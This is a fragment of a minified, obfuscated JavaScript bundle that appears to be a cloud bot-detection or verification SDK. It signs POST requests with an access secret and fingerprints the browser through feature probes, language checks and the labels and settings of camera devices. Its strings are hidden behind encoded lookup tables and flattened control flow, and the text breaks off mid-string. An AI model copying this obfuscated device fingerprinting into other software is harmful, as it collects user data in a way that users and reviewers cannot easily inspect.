rT=rM(rr.ACCESS_SEC,rr.ACCESS_KEY.SECRET);function rA(t){return Object.keys(t).reduce(function(r,n){return"object"!==b(t[n])||null===t[n]||Array.isArray(t[n])?r[n]=t[n]:Object.assign(r,rA(t[n],n)),r},{})}function rB(t){return t.reduce(function(t,r){return t+(r?1:0)},0)}function rC(t){return new Promise(function(r){return setTimeout(r,t)})}function rU(t,r){var n,e=0;return function(){var i=this,a=arguments,o=new Date;o-e>r&&(n&&(clearTimeout(n),n=null),t.apply(i,a),e=o),!n&&(n=setTimeout(function(){t.apply(i,a),e=new Date,n=null},r))}}function rS(){var t,r,n="";for(t=0;t<32;t++)r=16*Math.random()|0,(8===t||12===t||16===t||20===t)&&(n+="-"),n+=(12===t?4:16===t?3&r|8:r).toString(16);return n}function rD(t){for(var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="",e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",i=r?e.slice(10):e,a=0;a<t;a++)n+=i.charAt(Math.floor(Math.random()*i.length));return n}function rW(){var t=(rF(JSON.stringify(rr)).ENDPOINTS||[])[0];return t&&t.includes("ap-southeast")?"SG":"CN"}var rE=function(t){return Object.entries(t).forEach(function(r){var n=tO(r,2),e=n[0],i=n[1];!0===i?t[e]=1:!1===i&&(t[e]=0)}),t};function rR(t,r){return t.slice(t.length-r).padStart(r,"0")}function rL(t,r){var n=Object.entries(t),e={},i=!0,a=!1,o=void 0;try{for(var u,c=n[Symbol.iterator]();!(i=(u=c.next()).done);i=!0){var s=tO(u.value,2),f=s[0],l=s[1];e[f]=l}}catch(t){a=!0,o=t}finally{try{!i&&null!=c.return&&c.return()}finally{if(a)throw o}}return rA(e)}function rj(t){try{return btoa(t)}catch(r){return btoa(unescape(encodeURIComponent(t)))}}function rP(t,r){delete t.Signature;var n=Object.keys(t);n.sort();var e=!0,i="",a=!0,o=!1,u=void 0;try{for(var c,s=n[Symbol.iterator]();!(a=(c=s.next()).done);a=!0){var f=c.value;e?e=!1:i+="&";var l=t[f];i=i+rH(f)+"="+rH(l)}}catch(t){o=!0,u=t}finally{try{!a&&null!=s.return&&s.return()}finally{if(o)throw u}}var h="POST&";return function(t,r){var n=rO(r,t);return rI.stringify(n)}(r+"&",h=h+rH("/")+"&"+rH(i))}function rH(t){return null==t?null:encodeURIComponent(t).replace("+","%20").replace("*","%2A").replace("%7E","~")}function rF(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{r=JSON.parse(t)||n}catch(t){r=n}return r}function rX(){return(rX=e(function(){var t,r,n,e=arguments;return i(this,function(i){switch(i.label){case 0:t=e.length>0&&void 0!==e[0]?e[0]:"",r=e.length>1&&void 0!==e[1]?e[1]:{},i.label=1;case 1:return i.trys.push([1,3,,4]),n="SG"===rW()?8e3:4e3,[4,function t(r,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:2,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:4e3;return e.timeout=a,Promise.race([function(t,r){return rJ.apply(this,arguments)}(r,e),new Promise(function(t,r){return setTimeout(function(){return r(Error("timeout"))},a)})]).then(function(o){var u,c=rF(o);return 1===i?new Promise(function(t){return t(c)}):(null===(u=String(null==c?void 0:c.Code))||void 0===u?void 0:u.startsWith("5"))?new Promise(function(t){return setTimeout(t,500)}).then(function(){return t(r,n,rz(n,e),i-1,a)}):new Promise(function(t){return t(c)})}).catch(function(o){var u,c={};try{c=rF(o.message)}catch(t){}return 1===i||(null===(u=String(null==c?void 0:c.Code))||void 0===u?void 0:u.startsWith("4"))?new Promise(function(t,r){return r(Error(o))}):new Promise(function(t){return setTimeout(t,500)}).then(function(){return t(r,n,rz(n,e),i-1,a)})})}(t,r,{method:"POST",mode:"cors",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:rq(r)},2,n)];case 2:return[2,i.sent()];case 3:return console.error(i.sent()),[2,{Code:"500"}];case 4:return[2]}})})).apply(this,arguments)}function rz(t,r){return delete t.Signature,t.SignatureNonce=rS(),t.Signature=rP(t,rT),r.body=rq(t),r}function rJ(){return(rJ=e(function(t,r){return i(this,function(n){return[2,new Promise(function(n,e){var i=new XMLHttpRequest;i.open(r.method,t,!0),r.headers&&Object.keys(r.headers).forEach(function(t){i.setRequestHeader(t,r.headers[t])}),i.withCredentials=r.withCredentials,r.timeout>0&&(i.timeout=r.timeout),i.responseType=r.responseType||"text",i.onload=function(){i.status>=200&&i.status<300?n(i.response):e(Error(JSON.stringify({Code:i.status,Message:i.statusText})))},i.ontimeout=function(){e(Error("timeout"))},i.onerror=function(){e(Error("network error"))},i.send(r.body)})]})})).apply(this,arguments)}function rq(t){var r="";for(var n in t)""!==r&&(r+="&"),r+=encodeURIComponent(n)+"="+encodeURIComponent(t[n]);return r}function rG(t){return rV.apply(this,arguments)}function rV(){return(rV=e(function(t){var r,n,e,a,o,u,c,s,f;return i(this,function(i){switch(i.label){case 0:if(!t||!(t instanceof MediaStream))return[2,"<>^[]^^^"];n=null==t?void 0:null===(r=t.getTracks())||void 0===r?void 0:r[0],e="",a="",o="",u="",c=[],i.label=1;case 1:return i.trys.push([1,3,,4]),n&&(e=n.label,a=JSON.stringify(n.getSettings())||"",o=JSON.stringify(n.getConstraints())||"",u=JSON.stringify(n.getCapabilities())||""),[4,navigator.mediaDevices.enumerateDevices()];case 2:return(f=null==(s=i.sent())?void 0:s.filter(function(t){return"videoinput"===t.kind}))instanceof Array&&f.forEach(function(t){c.push(t.label||"")}),[3,4];case 3:return console.error("Could not enumerate devices:",i.sent()),[3,4];case 4:return[2,"<".concat(e,">^[").concat(c.join(","),"]^").concat(a,"^").concat(o,"^").concat(u).replaceAll("#","")]}})})).apply(this,arguments)}function rY(){var t=window,r=navigator;return rB(["MSCSSMatrix"in t,"msSetImmediate"in t,"msIndexedDB"in t,"msMaxTouchPoints"in r,"msPointerEnabled"in r])>=4}function rK(){var t,r=window,n=navigator;return rB(["ApplePayError"in r,"CSSPrimitiveValue"in r,"Counter"in r,(null===(t=n.vendor)||void 0===t?void 0:t.indexOf("Apple"))===0,"getStorageUpdates"in n,"WebKitMediaKeys"in r])>=4}function rZ(){if("iPad"===navigator.platform)return!0;var t=screen,r=t.width/t.height;return rB(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,r>.65&&r<1.53])>=2}function r_(){var t=document;return t.fullscreenElement||t.msFullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement||null}function rQ(){var t,r,n=navigator.userAgent.toLowerCase(),e=navigator.productSub;if(n.indexOf("edge/")>=0||n.indexOf("iemobile/")>=0)return!1;if(n.indexOf("opera mini")>=0)return!1;t=n.indexOf("firefox/")>=0?"Firefox":n.indexOf("opera/")>=0||n.indexOf(" opr/")>=0?"Opera":n.indexOf("chrome/")>=0?"Chrome":n.indexOf("safari/")>=0?n.indexOf("android 1.")>=0||n.indexOf("android 2.")>=0||n.indexOf("android 3.")>=0||n.indexOf("android 4.")>=0?"AOSP":"Safari":n.indexOf("trident/")>=0?"Internet Explorer":"Other";if(("Chrome"===t||"Safari"===t||"Opera"===t)&&"20030107"!==e)return!0;var i=eval.toString().length;if(37===i&&"Safari"!==t&&"Firefox"!==t&&"Other"!==t||39===i&&"Internet Explorer"!==t&&"Other"!==t||33===i&&"Chrome"!==t&&"AOSP"!==t&&"Opera"!==t&&"Other"!==t)return!0;try{throw"a"}catch(t){try{t.toSource(),r=!0}catch(t){r=!1}}return r&&"Firefox"!==t&&"Other"!==t}function r$(t){var r=t.replace("http://","").replace("https://","").split("/")[0];return function(t){if("string"!=typeof t)return!1;var r=t.split(".");if(4!==r.length)return!1;for(var n=0;n<r.length;n++){var e=parseInt(r[n],10);if(isNaN(e)||e<0||e>255)return!1}return!0}(r=r.split(":")[0])?r:r.split(".").slice(-2).join(".")}function r1(t){for(var r=t+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){var i=n[e].trim();if(0===i.indexOf(r))return i.substring(r.length,i.length)}return""}function r0(t){try{var r=new URL(t);return r.search="",r.hash="",r.toString()}catch(r){return t}}function r2(){var t=window.location.href;return t.startsWith("data:")?"":t}function r3(t,r){var n=function(){return["s4qh3T","s427sCD5302CsNsCM4/F","g9gOE7J","3jt7s037Mvg9M7y9+c","w7gU+43j30s","tf3twff4tfU","iXhViw"]}();return(r3=function(r,e){var i=n[r-=4];if(i){if(void 0===r3.av){r3.av=!0;var a="4358566c770f78106d0b6b7947126765574c6e62595469144264614953135a554150196f754663526a51457311764d18741517664f684a4b707a711672484e1d44".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});r3.yo=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(32^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=r3.yo(i,e),t[r]=i),i}})(t,r)}function r4(t){var r,n,e,i,a,o,u,c,s,f,l,h;for(n=12;n;)switch(e=n>>3,i=7&n,e){case 0:i<7?i>=5?i>=6?(a={},n^=3):(a[(f.z(u),u)(22,7)]=f.z(rQ),n^=4):i<=0||(i>3?(n-=-9,o=u.bind(9,16,8)()):i>=2?i>2?(n=10,f.k=function(t,r){return t-r}):(n-=-6,u=function(t,r){return r3.bind(3,f.k(r,0),t)()}):(n=11,c=({0:u})[0](49,9))):(n=16,a[u.call(0,21,5)]=!!(screen.width<screen.availWidth)||!!(screen.height<screen.availHeight)||!1);break;case 1:i>4?i>=6?i<7?(n^=10,a[l]=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(t){return!0}return!1}()):42===h?n-=9:n+=-15:(n+=-4,s=o+"s"):i>1?i<3?(f.z=function(t){return t()},n-=8):i>=4?(f={},n^=15):(l=c+u.apply(4,[89,10]),n^=5):i>=1?(a[s]=0,n=7):(n+=7,h=t);break;case 2:r=a,n+=-16}return r}function r5(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,p,d,w,y,g,k,m,N,M,x,O,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z,J,q,G,V,Y,K,Z,_,Q,$,tt,tr,tn,te,ti,ta,to,tu,tc,ts,tf,tl,th,tv,tb,tp,td,tw,ty,tg,tk,tm,tN,tM,tx,tO,tI,tT,tA,tB,tC,tU,tS,tD,tW,tE,tR,tL,tj,tP,tH,tF,tX,tz,tJ,tq,tG,tV,tY,tK,tZ,t_,tQ,t$,t1,t0,t2,t3,t4,t5,t6,t7,t8,t9,rt,rr,rn,re,ri,ra,ro,ru,rc,rs,rf,rl,rh,rv,rb,rp,rd,rw,ry,rg,rk,rm,rN,rM,rx,rO,rI,rT,rA,rB,rC,rU,rS,rD,rW,rE,rR,rL,rj,rP,rH,rF,rX,rz,rJ,rq,rG,rV,rY,rK,rZ,r_,rQ,r$,r1,r0,r2,r3,r4,r5,r7,r8,r9,nt,nr,nn,ne,ni,na,no,nu,nc,ns,nf,nl,nh,nv,nb;for(n=19;n;)switch(e=n>>6,i=n>>3&7,a=7&n,e){case 0:switch(i){case 0:if(a<=0);else if(a>6)0*!G!=8?n=54:n^=55;else if(a>3){if(a>=6){n+=-6;try{if((o=!window[tm.V(rt,rt)(23,8)])||(u=typeof window[rt.call(6,23,8)],o=tm.U(u,(rt(),rt)(149,98))),o)return false;if(c=(~rt?rt:2)(77,17),s=(rt&&rt)(11,98)+"r",f=c+tm.n(rt,~rt&&88,~rt&&91),l=window[s],f in l){if(h=rt.bind(6,77,17)(),(p=v=navigator[h+(~rt?rt:6)(88,91)]())&&(d=v[[rt][0](41,30)]-0,p=5*d+-25>-25),(w=p)&&(w=v[0]),w)return y=rt.apply(5,[116,56])+"p",g=v[0],y in g;return(m=k=window[(rt&&rt)(23,8)][rt(15,62)])&&(m=k[(~rt?rt:5)(138,30)]((rt(),rt)(117,8))),m}return false}catch(t){return!1}}else if(a<5){n=0;try{if(N=({0:rt})[0](110,70)+rt(~rt?61:6,~rt?47:6),!window[N])return false;if(M=new window[rt(98,37)](function(){}),x=rt.call(8,49,21),O=window[rt([76,tm.S(rt)][0],[45,rt()][0])],I=O[x+(rt(),rt)(133,85)](rt(-rt||71,tm.V(-rt,2))),T={},A=rt.apply(2,[96,55])+"t",B=false,T[A]=!B,M[rt(124,37)](I,T),C=(~rt?rt:6)(79,46),U=rt(-rt?8:49,-rt?3:21),S=C+rt(37,34),D=window[rt([76,rt()][0],[45,rt()][0])],W=D[U+({0:rt})[0](133,85)](rt(-rt||139,tm.V(-rt,32))),I[S](W),E=M[rt(tm.K(100,0|rt),65^(0|rt))+rt([89,rt()][0],[67,rt()][0])](),M[rt(43+(0|rt),0|rt|66)](),(R=!E)||(L=E[(rt||rt)(41,30)],R=0===L),R)return false;return j=E[0],({0:rt})[0](66,86) in j}catch(t){return!1}}else{try{return(G=window[(tm.S(rt),rt)(76,45)][rt.call(4,50,39)]([rt][0](71,2)))[(-rt?9:rt)(57,0)][rt(69-(0|rt),0|rt|52)]=(-rt?8:rt)(10,40),G[tm.n(rt,-rt?9:57,-rt?4:0)][rt((rt(),114),(tm.S(rt),47))]=rt(-rt||20,tm.V(-rt,96)),P=tm.n(rt,-rt||79,-rt||46),H=window[rt(76,45)][rt(137..valueOf(),54..valueOf())],H[P+[rt][0](37,34)](G),F=rt(~rt?6:3,~rt?82:3),(tq=window[F+rt.call(0,73,68)](G))[rt([114,rt()][0],[47,rt()][0])]===rt(20,96)}catch(t){return false}finally{X=rt.bind(2,45,7)(),(z=G)&&(z=G[X+"de"]),z&&(J=tm.n(rt,45,7),q=rt(47..valueOf(),64..valueOf()),G[J+"de"][q+rt.apply(7,[37,34])](G))}n^=5}}else a>1?a>=3?0*!nn*!rt==3?n+=45:n+=-3:Math.pow(!tS,0)?n+=10:n-=-33:(n+=10,G=document[rq]((-rt?9:rt)(71,2)));break;case 1:if(a<=2)a>=1?a<2?29===tS?n+=67:n=2:25===tS?n^=33:n=63:(n^=54,tm.S=function(t){return t()});else if(a<5){if(a>3)45===tS?n+=14:n^=62;else{n=0;try{if(Y=(V=rt.apply(4,[56,34])+tm.n(rt,42&~rt,88&~rt))+tm.n(rt,(rt(),54),(tm.S(rt),67)),!window[Y])return false;return document[tm.n(rt,tm.A(~rt,137),tm.A(~rt,54))][(rt||rt)(24,91)](G),K=rt.apply(9,[6,82])+(~rt?rt:1)(73,68),Z=window[K](G),typeof Z[Symbol[rt(119,34)]]===(rt(),rt)(149,98)}catch(t){return false}finally{_=rt(-rt?7:45,-rt?2:7),(Q=G)&&(Q=G[_+"de"]),Q&&($=rt(45,7),tt=rt.apply(9,[47,64]),tr=G[$+"de"],tr[tt+rt(37|tm.w(rt,0),34+(0|rt))](G))}}}else if(a>=7)n=7,G=null;else if(a<6)tm.A=function(t,r){return t&&r},n+=53;else{n+=-14;try{if(tn=(rt&&rt)(9,33)+rt(~rt&&53,~rt&&18),!window[tn])return false;return G=document[rt(tm.k(49,~rt),21&~rt)+rt.call(2,133,85)](tm.n(rt,Math.ceil(71),Math.floor(2))),te=tm.A(rt,rt)(9,33),ti=[rt][0](103,31),ta=({0:rt})[0](22,82)+tm.n(rt,70..valueOf(),69..valueOf()),to=rt(Math.ceil(9),Math.floor(33)),tu=rt(103-tm.w(rt,0),31+(0|rt)),tc=tm.n(rt,59,49),ts=window[te+rt(~rt&&53,~rt&&18)],(tf=ts[ti+"e"])?(tl=to+rt(~rt?53:2,~rt?18:9),th=window[tl],tv=th[tu+"e"],tb=tc+rt(-rt||101,-rt||11),tf=Object[tm.f(ta,(rt||rt)(102,48))](tv,tb)):tf=null,!!tf}catch(t){return false}}break;case 2:if(a<7){if(a>5){n=0;try{if(tp=(-rt?4:rt)(80,80),(td=!window[rt(~rt?111:7,~rt?21:0)])||(tw=tp+tm.n(rt,~rt?84:9,~rt?25:6),td=!window[tw][(~rt?rt:9)(15,62)]),td)return false;return ty=(~rt?rt:7)(80,80),tg=rt(103,31),tk=ty+rt(84&~rt,25&~rt),tm.n(rt,107,80) in window[tk][tm.f(tg,"e")]}catch(t){return false}}else if(a>=1){if(a<=3){if(a>2)n^=27,tm={};else if(a<=1)47===tS?n^=38:n+=35;else{n+=-18;try{if(!window[rt(122&~rt,53&~rt)])return false;return tN=(~rt?rt:9)(103,31),tM=window[(-rt?8:rt)(122,53)][tN+"e"],rt((rt(),12),(rt(),45)) in tM}catch(t){return false}}}else a>=5?24===tS?n=15:n-=1:n=48===tS?83:30}else tx=rt(49,21),n=71}else{try{if(tO=[rt][0](105,55),!window[tO+rt((rt(),147),(rt(),25))])return false;if(tI=tm.n(rt,105,55),tT=(-rt?1:rt)(103,31),tA=rt.call(1,81,88)+rt(~rt&&82,tm.A(~rt,60)),tB=tm.f(tI,rt(-rt?5:147,-rt?2:25)),tC=window[tB][tT+"e"],typeof tC[tA+(rt(),rt)(130,99)]!==rt(149..valueOf(),98..valueOf()))return false;return true}catch(t){return false}n-=23}break;case 3:if(a<2)a<=0?49===tS?n=4:n-=-54:44===tS?n+=-19:n^=95;else if(a<3){n-=26;try{if((tU=window[(~rt?rt:1)(35,65)])&&(tU=tm.n(rt,148..valueOf(),41..valueOf()) in window[rt(35..valueOf(),65..valueOf())]),tU)return true;return false}catch(t){return false}}else a<=5?a<=3?(n-=-26,tS=t):a>4?31===tS?n^=94:n-=8:!tS*!tS<0?n=20:n+=53:a>=7?(tm.x=function(t,r){return t(r)},n+=16):33===tS?n+=5:n+=54;break;case 4:if(a<6){if(a<=0){n-=32;try{return(G=document[tm.n(rt,50,Math.floor(39))](rt([71,rt()][0],[2,tm.S(rt)][0])))[(rt||rt)(57,0)][(rt||rt)(69,52)]=tm.n(rt,10,40),tD=(-rt?4:rt)(79,46),tW=document[tm.n(rt,[137,rt()][0],[54,rt()][0])],tW[tD+rt(37..valueOf(),34..valueOf())](G),tE=rt(~rt&&72,~rt&&19),tR=G[rt(~rt?57:6,~rt?0:5)],tR[tE+"th"]=rt(5<<(0|rt),tm.X(23,0|rt)),tq=window[rt(~rt?21:3,~rt?35:2)](G),tL=tq[tm.n(rt,~rt?72:4,~rt?19:0)+"th"],(tj=tm.M(tL,rt(5&~rt,tm.k(23,~rt))))||(tj=tq[rt(~rt?142:0,~rt?96:7)]===tm.n(rt,29&~rt,51&~rt)),tj}catch(t){return false}finally{(tP=G)&&(tP=G[(-rt?6:rt)(32,48)]),tP&&(tH=rt(45,7),tF=rt(tm.k(47,~rt),tm.k(64,~rt)),tX=G[tH+"de"],tX[tF+rt(~rt&&37,~rt&&34)](G))}}else if(a>3){if(a<=4){try{if(tJ=(tz=rt(99,Math.round(88))+rt.bind(7,27,92)())+"m",typeof window[tJ]!==[rt][0](149,98))return false;return typeof new window[rt(-rt||75,tm.V(-rt,57))]()[rt(~rt?125:5,~rt?43:2)]===tm.n(rt,-rt?4:145,-rt?7:28)}catch(t){return!1}n=0}else tq=null,n=32}else if(a>=3)n=37,G=null;else if(a<=1){n^=33;try{if(tG=rt(90..valueOf(),65..valueOf()),tV=tm.f(tG,rt(68..valueOf(),32..valueOf())),!window[tV])return false;return tY=new Map,tK={},tZ=rt.call(5,87,16)+rt(31..valueOf(),86..valueOf()),tK[rt(48,37)]=tZ+rt.bind(0,109,97)(),tK[rt((rt(),135),(rt(),27))+rt.bind(6,146,7)()]=1234567890,tY[rt(40&~rt,70&~rt)](rt.call(9,58,94),tK),t_=tY[(-rt?6:rt)(95,93)](rt.apply(9,[58,94])),tQ=tm.n(rt,87&~rt,tm.k(16,~rt))+rt(31&~rt,86&~rt),t$=rt(135,27),(t1=t_)&&(t0=t_[rt.apply(2,[48,37])],t2=tQ+rt(109&~rt,97&~rt),t1=t0===t2),(t3=t1)&&(t3=typeof t_[t$+rt(146,7)]!==[rt][0](132,88)),t3}catch(t){return false}}else 30===tS?n^=99:n=0}else if(a>6){try{if(t4=(rt||rt)(85,96),(t5=window[rt(129..valueOf(),32..valueOf())])&&(t5=window[rt.apply(8,[123,71])]),(t6=t5)&&(t7=typeof window[(rt(),rt)(123,71)][tm.f(t4,(rt(),rt)(19,48))],t6=tm.M(t7,(rt||rt)(149,98))),(t8=t6)&&(t9=window[rt([123,rt()][0],[71,tm.S(rt)][0])][(rt(),rt)(78,38)],t8=tm.x(b,t9)===(rt||rt)(16,6)),t8)return true;return false}catch(t){return!1}n+=-39}else rt=function(t,r){return r6.bind(1,t-2,r)()},n^=61;break;case 5:if(a<=3){if(a<3){if(a<1){n^=40;try{if(rr=window[(rt||rt)(65,71)],rn=[],!rr)return!rn;return re=window[tm.n(rt,(rt(),65),(rt(),71))][rt(15,62)],rt(-rt||106,-rt||87) in re}catch(t){return!1}}else a>1?(tm.V=function(t,r){return t||r},n-=-35):37===tS?n^=8:n-=-44}else{try{if(typeof window[rt(113,3)]!==rt(149,98))return!1;return ri={},ri[rt(~rt?141:4,~rt?77:0)+"in"]=new Promise(function(){}),ra=rt(-rt?2:46,-rt?9:65)+tm.n(rt,~rt?121:2,1),ru=ro=new window[ra](ri),ru=b(ro[tm.n(rt,~rt&&17,~rt&&89)])===rt.bind(0,16,6)(),ru}catch(t){return false}n+=-43}}else if(a<=6){if(a>4){if(a<6){try{if(rc=rt.bind(0,64,31)()+(-rt?0:rt)(108,27),typeof window[rc]!==(rt||rt)(149,98))return false;return rs=(~rt?rt:3)(86,22),rf=rt(-rt||64,-rt||31),rl=rt(-rt||103,tm.V(-rt,31)),rh=window[rf+rt(108,27)],rv=rl+"e",rb=rs+rt((rt(),44),(rt(),67)),rp=rh[rv],rb in rp}catch(t){return false}n=0}else{try{if(rd=typeof window[rt(~rt?67:0,~rt?41:9)],tm.U(rd,(rt||rt)(149,98)))return false;return(rw={})[rt.apply(8,[25,3])]=rt(-rt||143,-rt||89),ry=new window[rt(67/tm.w(rt,1),41*(1|rt))]("",rw),tm.n(rt,-rt?5:25,3) in ry}catch(t){return false}n=0}}else tm.U=function(t,r){return t!==r},n^=103}else n-=3,tm.K=function(t,r){return t>>r};break;case 6:if(a<=3){if(a>1)a>=3?27===tS?n^=47:n-=10:32===tS?n=36:n^=56;else if(a>0)35===tS?n-=31:n-=-33;else{try{return(G=document[({0:rt})[0](49,21)+rt(~rt&&133,tm.A(~rt,85))](rt(tm.A(~rt,71),~rt&&2)))[rt(57,0)][rt(-rt?9:69,-rt?3:52)]=({0:rt})[0](10,40),rg=rt.call(5,79,46),rk=document[rt.apply(5,[137,54])],rk[rg+tm.n(rt,37/tm.w(rt,1),34*(1|rt))](G),G[(-rt?1:rt)(57,0)][rt(33*(1|rt),83*(1|rt))]=[rt][0](18,69),rm=rt(6,82)+tm.n(rt,tm.k(73,~rt),68&~rt),Z=window[rm](G),rN=rt(tm.A(~rt,91),~rt&&92)+rt(112*(1|rt),97/tm.w(rt,1)),rM=Z[rt(33/(1|rt),tm.B(83,tm.w(rt,1)))],(rx=void 0!==rM)&&(rO=Z[rN+"er"],rx=""!==rO),rx}catch(t){return false}finally{rI=tm.n(rt,(rt(),45),(rt(),7)),(rT=G)&&(rT=G[rI+"de"]),rT&&(rA=rt(-rt?1:45,-rt?3:7),rB=rt.bind(2,47,64)(),G[tm.f(rA,"de")][rB+rt(37+(0|rt),34+tm.w(rt,0))](G))}n^=48}}else if(a<6)a>4?43===tS?n-=-21:n=17:38===tS?n-=13:n^=44;else if(a<=6)n-=6,Z=null;else{try{if(rC=rt(-rt||55,-rt||53)+rt(127*(1|rt),70/(1|rt)),rU=rt(-rt?7:103,-rt?9:31),(rS=window[rt(8&~rt,40&~rt)])&&(rS=rC+"Y" in window[rt.call(5,8,40)][rU+"e"]),rS)return true;return false}catch(t){return!1}n=0}break;case 7:if(a<6){if(a<3)a<=1?a<1?(tm.X=function(t,r){return t-r},n^=30):41===tS?n=69:n^=48:(tq=null,n-=53);else if(a<=3)28===tS?n^=19:n-=-21;else if(a>4)n-=5,tm.B=function(t,r){return t/r};else{n^=60;try{return rD=rt((rt(),97),(rt(),51))+rt.call(9,131,9),rW=rt.bind(1,97,51)()+rt(-rt||131,-rt||9),(rE=typeof window[rD+"t"]!==rt(132+tm.w(rt,0),0|rt|88))&&(rR=rW+"t",rE=typeof window[rR][[rt][0](134,4)]===[rt][0](149,98)),rE}catch(t){return false}}}else a>=7?26===tS?n^=123:n+=-12:(tm.n=function(t,r,n){return t(r,n)},n=42)}break;case 1:switch(i){case 0:if(a<1)n-=33,tm.M=function(t,r){return t===r};else if(a<4){if(a<=1){n-=65;try{if((rL=!window[rt(~rt?35:9,~rt?65:6)])||(rL=!window[(rt&&rt)(35,65)][tm.n(rt,134..valueOf(),4..valueOf())]),rL)return false;return rP=(rj=rt(36&~rt,50&~rt)+tm.A(rt,rt)(140,81))+rt.bind(0,128,25)(),window[rt(35,65)][(rt&&rt)(134,4)](rP,tm.n(rt,~rt&&10,~rt&&40))}catch(t){return false}}else if(a<3)n+=-5,tm.k=function(t,r){return t&r};else{try{if(rF=(rH=rt.apply(2,[136,67])+rt(Math.round(39),Math.ceil(6)))+rt(~rt?126:4,~rt?11:0),!window[rF])return!1;return rX=rt(136/(1|rt),tm.B(67,1|rt))+rt([39,rt()][0],[6,rt()][0]),rz=tm.f(rX,rt(126*(1|rt),11*(1|rt))),rJ=window[rz],rt(-rt?1:128,-rt?2:25) in rJ[rt(-rt||15,tm.V(-rt,62))]}catch(t){return false}n-=67}}else a<7?a>4?a>5?34===tS?n-=48:n=49:(r=!1,n+=-69):(n+=-54,G=null):(rq=tm.f(tx,(~rt?rt:2)(133,85)),n-=70);break;case 1:if(a<=4){if(a<1){try{if(rG=(~rt?rt:3)(94,0)+(rt.call(9,118,77)+(rt&&rt)(28,48)),typeof window[rG+rt(34&~rt,69&~rt)]!==rt(-rt?5:149,-rt?7:98))return false;return rV=rt.call(2,14,6),rK=(rY=(rt(),rt)(94,0)+rt(~rt?118:7,~rt?77:2)+(~rt?rt:8)(28,48))+rt(34..valueOf(),69..valueOf()),rZ=window[rK],r_=rV+rt.call(6,62,5),rQ=rZ[rt(15..valueOf(),62..valueOf())],r_ in rQ}catch(t){return!1}n=0}else if(a>2){if(a<=3)tm.w=function(t,r){return t|r},n+=-62;else{try{return r$=[rt][0](26,61),r1=rt(26,61),r0=rt.call(2,103,31),r2=tm.n(rt,~rt?26:1,~rt?61:3),r3=tm.n(rt,103,31),(r4=window[tm.f(r$,rt.apply(7,[63,31]))])&&(r5=tm.f(r1,rt(63..valueOf(),31..valueOf())),r7=window[r5],r8=r7[r0+"e"],r4=b(r8)===tm.n(rt,16,6)),(r9=r4)&&(nt=window[tm.f(r2,(~rt?rt:4)(63,31))],nr=nt[r3+"e"],r9=rt([74,rt()][0],[0,rt()][0]) in nr),!!r9}catch(t){return false}n-=76}}else a<=1?39===tS?n^=89:n+=-16:(G=null,n+=-16)}else a<7?a>5?0*!tS==4?n-=17:n=25:(n-=13,tm.f=function(t,r){return t+r}):42===tS?n^=97:n+=-6;break;case 2:if(a<=1){if(a>=1){n-=78;try{if(nn=(rt||rt)(60,80),ne=(-rt?0:rt)(60,80),ni=typeof window[(rt(),rt)(38,56)],na=nn+"d",(no=tm.M(ni,na))||(nu=typeof window[rt(Math.ceil(38),Math.ceil(56))][rt.apply(3,[7,27])],nc=ne+"d",no=nu===nc),no)return false;return ns={},ns[rt([13,rt()][0],[85,rt()][0])+"n"]=rt(115..valueOf(),73..valueOf()),nf=new window[tm.V(rt,rt)(38,56)][rt(Math.ceil(7),Math.round(27))]("en",ns),nl=tm.n(rt,~rt&&104,~rt&&60),nh=({0:rt})[0](13,85),nv=nf[tm.f(nl,(rt&&rt)(83,11))](),nb=tm.f(nh,"n"),nv[(rt(),rt)(138,30)](nb)}catch(t){return false}}else 46===tS?n^=24:n-=1}else a<=3?a<3?isNaN(!tS)||Math.abs(!tS)>=0?n+=-23:n=84:0>Math.abs(!tS)?n=58:n-=38:a>4?36===tS?n=60:n^=72:40===tS?n^=67:n^=118}}return r}function r6(t,r){var n=function(){return["s4Z6zFqHzXR","2BsCWBo=M9s","I0lk3kq83XU","zkZ8iCHSloDzlolzBIt+4/qxyXHWByt2lfT","DWHWBWlEtIa","lU3XBw","LcgyvTyL/ao","wU2MwoU","2OJZGBwpELJ","DIfesjVJN0g","BU5lNf/KloZi","AIl1bjt7","YNcqEvJ","+Lc5Ka","4IDl4WttwT","xyoNxlg+Xay","lWD4bW5GyHD4lU3TtHqEla","2BsC0NyRc9c","Bjffi4pqic","G91SEOy=XLg72FR","sIDrAr/Cb0s","AHlGN/5lAHw","GLUmL7amGBo","4H5ll/fu4ry","ttqu45Zl4W1Bttqu45Zl4W1","343937MO+Ny","M7MoGNgPgr1","w//vttZWufhytw","G7JOGFbhg9sjWL17MBMT+Fbp","g7cSgw","cpMN","l/V4llhXw/g","NoZX","stDgtc","DjqOsr+OyXs","2Ng7","srVTzIqj","0Lo62LUeGNT","+915MNo1Yvsp2a","+9oU271","3jDHbCfFNIa","c9oJgNgmMLg","g9yVYFbfc7a","yt5twc","3C3T3X/Ty0U","l/tvlf2vbUVvNU++yT","gvWpENa","YBbKYN1T2FP","uXDkb05FuCW","K9TV","4fx0IHxDb/1","b4/5stDiBUs","sklZiXy","KO1VKrgkGa","yW2by0tbwfc","+BPo2BbZEOy","uyqgw/HY","AX3a3T","zCp8sXHS","4CHVuCD3ArU","c7aUg9J9KBg","+9wFMLRZM7y/EFwQEFa5","zo5b4W5A4w","sUtwBH+y","y/H0l/ptBw","KOya2F